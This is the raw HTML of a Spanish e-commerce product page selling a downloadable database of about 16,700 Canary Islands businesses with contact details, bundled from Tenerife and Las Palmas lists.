title="Link to Youtube" desc="Link to Youtube" title='Link to Youtube'><span class='avia_hidden_link_text'>Link to Youtube</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_5 avia_social_iconfont'><a  aria-label="Link to Mail" href='https://www.centraldecomunicacion.es/contacto-central-de-comunicacion/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Mail" desc="Link to Mail" title='Link to Mail'><span class='avia_hidden_link_text'>Link to Mail</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-38095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38095"><a href="https://www.centraldecomunicacion.es/mis-descargas/">Mis descargas</a></li><li role="menuitem" id="menu-item-39275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39275"><a href="https://www.centraldecomunicacion.es/preguntas-frecuentes-bases-de-datos/">Preguntas Frecuentes</a></li><li role="menuitem" id="menu-item-64606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64606"><a href="https://www.centraldecomunicacion.es/blog-sobre-empresas/">Recursos</a></li><li role="menuitem" id="menu-item-26760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26760"><a href="https://www.centraldecomunicacion.es/contacto-central-de-comunicacion/">Soporte técnico</a></li></ul></nav></div></div><div  id='header_main' class='container_wrap container_wrap_logo'><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.centraldecomunicacion.es/' class='' aria-label='Bases de datos de empresas y listados de empresas' ><img src="https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-central-de-comunicacion-2025-300x169.png.webp" height="100" width="300" alt="Bases de datos de empresas y listados de empresas" title="" fetchpriority="high" decoding="sync"/></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-39294" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://www.centraldecomunicacion.es/tienda/base-datos-empresas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">LISTADOS DE EMPRESAS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a><div class='avia_mega_div avia_mega3 nine units'><ul class="sub-menu"><li role="menuitem" id="menu-item-36507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_3 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'>Empresas en España</span><ul class="sub-menu"><li role="menuitem" id="menu-item-38289" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-datos-empresas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">OFERTA<br>Base de datos Empresas España 2026</span></a></li><li role="menuitem" id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centraldecomunicacion.es/listado-empresas-espana-sectores/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Actividades Empresariales</span></a></li><li role="menuitem" id="menu-item-64359" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centraldecomunicacion.es/empresas-espana-provincias/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Provincias</span></a></li><li role="menuitem" id="menu-item-64417" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centraldecomunicacion.es/empresas-de-espana-comunidades-autonomas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Comunidades Autónomas</span></a></li><li role="menuitem" id="menu-item-62702" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centraldecomunicacion.es/bases-de-datos-de-empresas-medida/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bases de datos a medida</span></a></li></ul></li><li role="menuitem" id="menu-item-67275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_3 three units "><span class='mega_menu_title heading-color av-special-font'><a href='https://www.centraldecomunicacion.es/base-de-datos-de-empresas-europeas/'>Expansión Europa</a></span><ul class="sub-menu"><li role="menuitem" id="menu-item-37507" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-datos-empresas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">España</span></a></li><li role="menuitem" id="menu-item-38281" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-de-empresas-portugal/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Portugal</span></a></li><li role="menuitem" id="menu-item-38322" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-de-empresas-de-uk/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">UK</span></a></li><li role="menuitem" id="menu-item-38282" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-de-empresas-francia/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Francia</span></a></li><li role="menuitem" id="menu-item-38283" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-de-empresas-italia/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Italia</span></a></li><li role="menuitem" id="menu-item-37645" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-alemania/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Alemania</span></a></li><li role="menuitem" id="menu-item-38349" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-de-empresas-de-suecia/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Suecia</span></a></li><li role="menuitem" id="menu-item-38275" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-dinamarca/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dinamarca</span></a></li><li role="menuitem" id="menu-item-38276" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-de-empresas-austria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Austria</span></a></li><li role="menuitem" id="menu-item-38345" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-suiza/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Suiza</span></a></li><li role="menuitem" id="menu-item-38353" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-de-empresas-de-polonia/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Polonia</span></a></li></ul></li><li role="menuitem" id="menu-item-36503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children avia_mega_menu_columns_3 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.centraldecomunicacion.es/Descargar/listados-empresas-internacionales/'>Expansión Internacional</a></span><ul class="sub-menu"><li role="menuitem" id="menu-item-36509" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-emiratos-arabes-unidos-eau/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Emiratos Árabes</span></a></li><li role="menuitem" id="menu-item-36512" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/emails-de-empresas-de-mexico/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">México</span></a></li><li role="menuitem" id="menu-item-36510" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-estados-unidos-america-usa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">EEUU</span></a></li><li role="menuitem" id="menu-item-39468" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-argentina-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Argentina</span></a></li><li role="menuitem" id="menu-item-38125" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-de-empresas-de-brasil/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Brasil</span></a></li><li role="menuitem" id="menu-item-36921" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-panama/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Panamá</span></a></li><li role="menuitem" id="menu-item-36928" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-en-colombia/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Colombia</span></a></li><li role="menuitem" id="menu-item-37950" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-en-peru/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Perú</span></a></li></ul></li></ul></div></li><li role="menuitem" id="menu-item-49728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.centraldecomunicacion.es/ofertas-base-datos-empresas-espana/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PRECIOS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li role="menuitem" id="menu-item-36800" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-bordered menu-item-top-level menu-item-top-level-3"><a href="https://www.centraldecomunicacion.es/base-datos-empresas-gratis/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">DEMO GRATUITA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Buscar" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
&lt;form role=&quot;search&quot; action=&quot;https://www.centraldecomunicacion.es/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Buscar&#039; placeholder=&#039;Buscar&#039; required /&gt;
&lt;/div&gt;
&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true"><title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
<a href="#" aria-label="Menú" aria-hidden="false">
<span class="av-hamburger av-hamburger--spin av-js-hamburger">
<span class="av-hamburger-box">
<span class="av-hamburger-inner"></span>
<strong>Menú</strong>
</span>
</span>
<span class="avia_hidden_link_text">Menú</span>
</a></li></ul></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://www.centraldecomunicacion.es/carrito/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true"><title id='av-svg-title-3'>Carrito de Compra</title>
<desc id='av-svg-desc-3'>Carrito de Compra</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Carrito de Compra</span></a><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul></nav></div></div></div><div class="header_bg"></div></header><div id='main' class='all_colors' data-scroll-offset='88'><div id='video'  class='avia-section av-lt9rskp-691e462baff695bf4d8643a3922e4262 main_color avia-section-default avia-no-shadow  avia-builder-el-0  el_before_av_section  avia-builder-el-first  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-64482'><div class='entry-content-wrapper clearfix'><div  class='av-special-heading av-lbnrah5-381cadcfe2e2bb53246ae2dd61a57723 av-special-heading-h1 blockquote modern-quote modern-centered  avia-builder-el-1  el_before_av_one_full  avia-builder-el-first '><h1 class='av-special-heading-tag '  itemprop="headline"  >Listado de empresas de Canarias en descarga directa</h1><div class='av-subheading av-subheading_below'><p>La mejor base de datos de empresas canarias que puede encontrar en el mercado en dos archivos totalmente compatibles con Excel para que sean fáciles de usar y puedan ser utilizados por cualquier empresa.</p></div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><div  class='flex_column av-ktwv17t-332090ae6df76f6990819ec4d2a020f4 av_one_full  avia-builder-el-2  el_after_av_heading  el_before_av_one_half  first flex_column_div av-zero-column-padding  '     ><div  class='avia-video av-kerqjqh-87763dfe506847b7622214f973288076 avia-video-16-9 av-no-preview-image avia-video-load-always av-lazyload-immediate av-lazyload-video-embed'  itemprop="video" itemtype="https://schema.org/VideoObject"  data-original_url='https://www.youtube.com/watch?v=OmEslyrf1uE'><script type='text/html' class='av-video-tmpl'><div class='avia-iframe-wrap'><iframe data-lazyloaded="1" src="about:blank" title="Listado empresas con datos de contacto, base de datos de empresas" width="1500" height="844" data-litespeed-src="https://www.youtube.com/embed/OmEslyrf1uE?feature=oembed&enablejsapi=1&origin=https://www.centraldecomunicacion.es&autoplay=0&loop=0&controls=1&mute=0" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></script><div class='av-click-to-play-overlay'><div class="avia_playpause_icon"></div></div></div></div><div  class='flex_column av-k6zbdt5-b742c23c6c38bc3f490983f22d5b0481 av_one_half  avia-builder-el-4  el_after_av_one_full  el_before_av_one_half  first flex_column_div av-zero-column-padding  column-top-margin'     ><section  class='av_textblock_section av-jhyijjd-523a7a019670ebfd336cab5c023285d2 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: center;">Descarga ahora el pack más completo de empresas de Canarias.<br />
<strong>Incluye 16.698 empresas de Canarias con datos de contacto y sectorizadas por actividad.</strong></p></div></section></div><div  class='flex_column av-j9gqb8p-19a2bb3a6ca17ae7c9065bfa90e648b0 av_one_half  avia-builder-el-6  el_after_av_one_half  avia-builder-el-last  flex_column_div av-zero-column-padding  column-top-margin'     ><div class='av-woo-purchase-button av-iinv8a1-7d3b5bdd1077b0eda0c0fae94180fa6c  avia-builder-el-7  avia-builder-el-no-sibling '><p class="price"><span class="woocommerce-Price-amount amount"><bdi>57.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></p><div class="woosb-wrap woosb-bundled" data-id="64482"><div class="woosb-products woosb-products-layout-list" data-discount-amount="0" data-discount="0" data-fixed-price="yes" data-price="57" data-price-suffix=" &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;IVA incluido&lt;/small&gt;" data-variables="no" data-optional="no" data-min="1" data-max="-1" data-total-min="0" data-total-max="-1" data-exclude-unpurchasable="no"><div class="woosb-item-product woosb-product woosb-product-type-simple" data-key="65d8c986c0603" data-name="Base de datos de empresas en Tenerife" data-id="64304" data-price="42" data-o_price="42" data-price-suffix=" &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;IVA incluido&lt;/small&gt;" data-stock="1" data-qty="1" data-order="1"><div class="woosb-thumb">
<a  href="https://www.centraldecomunicacion.es/tienda/empresas-tenerife/" ><div class="woosb-thumb-ori">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="450" height="450" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-450x450.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Listado de empresas en Santa Cruz de Tenerife, Base de datos de empresas en Santa Cruz de Tenerife, Listados de emails y teléfonos de empresas en Santa Cruz de Tenerife, Listados de emails y teléfonos de empresas en Santa Cruz de Tenerife" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-450x450.png.webp 450w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-300x300.png.webp 300w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-80x80.png.webp 80w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-768x768.png.webp 768w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-36x36.png.webp 36w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-180x180.png.webp 180w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-705x705.png.webp 705w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-120x120.png.webp 120w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-387x387.png.webp 387w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-100x100.png.webp 100w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife.png.webp 1024w" data-sizes="(max-width: 450px) 100vw, 450px" title="Base de datos de empresas en Canarias"></div><div class="woosb-thumb-new"></div>
</a></div><div class="woosb-title"><div class="woosb-name">1 × <a  href="https://www.centraldecomunicacion.es/tienda/empresas-tenerife/" >Base de datos de empresas en Tenerife</a></div><div class="woosb-availability"></div></div><div class="woosb-price"><div class="woosb-price-ori">
<span class="woocommerce-Price-amount amount"><bdi>42.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></div><div class="woosb-price-new"></div></div></div><div class="woosb-item-product woosb-product woosb-product-type-simple" data-key="65d8c98f40987" data-name="Base de datos de empresas en Las Palmas" data-id="64280" data-price="42" data-o_price="42" data-price-suffix=" &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;IVA incluido&lt;/small&gt;" data-stock="1" data-qty="1" data-order="2"><div class="woosb-thumb">
<a  href="https://www.centraldecomunicacion.es/tienda/empresas-las-palmas/" ><div class="woosb-thumb-ori">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="450" height="450" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-450x450.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Listado de empresas en Las Palmas, Base de datos de empresas en Las Palmas, Listados de emails y teléfonos de empresas en Las Palmas, Listados de emails y teléfonos de empresas en Las Palmas de Gran Canaria" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-450x450.png.webp 450w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-300x300.png.webp 300w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-80x80.png.webp 80w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-768x768.png.webp 768w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-36x36.png.webp 36w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-180x180.png.webp 180w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-705x705.png.webp 705w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-120x120.png.webp 120w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-387x387.png.webp 387w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-100x100.png.webp 100w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas.png.webp 1024w" data-sizes="(max-width: 450px) 100vw, 450px" title="Base de datos de empresas en Canarias"></div><div class="woosb-thumb-new"></div>
</a></div><div class="woosb-title"><div class="woosb-name">1 × <a  href="https://www.centraldecomunicacion.es/tienda/empresas-las-palmas/" >Base de datos de empresas en Las Palmas</a></div><div class="woosb-availability"></div></div><div class="woosb-price"><div class="woosb-price-ori">
<span class="woocommerce-Price-amount amount"><bdi>42.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></div><div class="woosb-price-new"></div></div></div></div><div class="woosb-alert woosb-text" style="display: none"></div><div class="woosb-after-text woosb-text">Todas las bases de datos mencionadas están incluidas por 57€</div></div><form class="cart" action="https://www.centraldecomunicacion.es/tienda/empresas-en-canarias/" method="post" enctype='multipart/form-data'>
<input name="woosb_ids" class="woosb-ids woosb-ids-64482" type="hidden" value="64304/65d8c986c0603/1,64280/65d8c98f40987/1"/><div class="quantity">
<label class="screen-reader-text" for="quantity_6968cf4da5119">Base de datos de empresas en Canarias cantidad</label>
<input
type="hidden"
id="quantity_6968cf4da5119"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Cantidad de productos"
min="1"
max="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" name="add-to-cart" value="64482" class="single_add_to_cart_button button alt">Descargar base de datos completa </button><input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:64482,&quot;item_id&quot;:64482,&quot;item_name&quot;:&quot;Base de datos de empresas en Canarias&quot;,&quot;sku&quot;:&quot;Canarias-central&quot;,&quot;price&quot;:57,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;Listado de empresas de Espa\u00f1a organizadas por comunidades&quot;,&quot;id&quot;:64482,&quot;item_brand&quot;:&quot;Listado de empresas de Espa\u00f1a organizadas por comunidades&quot;}" /></form><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">Canarias-central</span></span>
<span class="posted_in">Categoría: <a href="https://www.centraldecomunicacion.es/Descargar/bases-de-datos-empresas-espana/" rel="tag">Listado de empresas de España organizadas por comunidades</a></span></div></div></div></div></div></main></div></div><div id='caracteristicas'  class='avia-section av-i17v7e1-fbf63eeeeecf22198c54bdbe7d4166a7 main_color avia-section-default avia-no-shadow  avia-builder-el-8  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-64482'><div class='entry-content-wrapper clearfix'><div  class='flex_column av-hv3xoix-3f1d50aac459170b4037cd05b64e625f av_one_half  avia-builder-el-9  el_before_av_one_half  avia-builder-el-first  first flex_column_div av-zero-column-padding  '     ><div  class='avia-image-container av-h1tj06h-40e150339530a5a88b52c5f9e3d54128 av-styling- avia_animated_image av-animated-when-visible-95 left-to-right avia-align-center  avia-builder-el-10  el_before_av_product_button  avia-builder-el-first '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" class='wp-image-39954 avia-img-lazy-loading-not-39954 avia_image ' data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias.jpg.webp" alt='Listado de empresas en Canarias, Base de datos de empresas en Canarias, Listados de emails y teléfonos de empresas en Canarias, Listados de emails y teléfonos de empresas en Canarias' title='Listado de empresas en Canarias, Base de datos de empresas en Canarias, Listados de emails y teléfonos de empresas en Canarias, Listados de emails y teléfonos de empresas en Canarias'  height="1024" width="1024"  itemprop="thumbnailUrl" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias.jpg.webp 1024w, https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias-450x450.jpg.webp 450w, https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias-100x100.jpg.webp 100w, https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias-387x387.jpg.webp 387w, https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias-80x80.jpg.webp 80w, https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias-300x300.jpg.webp 300w, https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias-768x768.jpg.webp 768w, https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias-36x36.jpg.webp 36w, https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias-180x180.jpg.webp 